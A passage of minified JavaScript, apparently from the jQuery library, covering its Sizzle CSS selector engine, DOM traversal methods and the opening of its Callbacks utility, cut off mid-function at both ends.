null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(D).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var j,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,j=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function 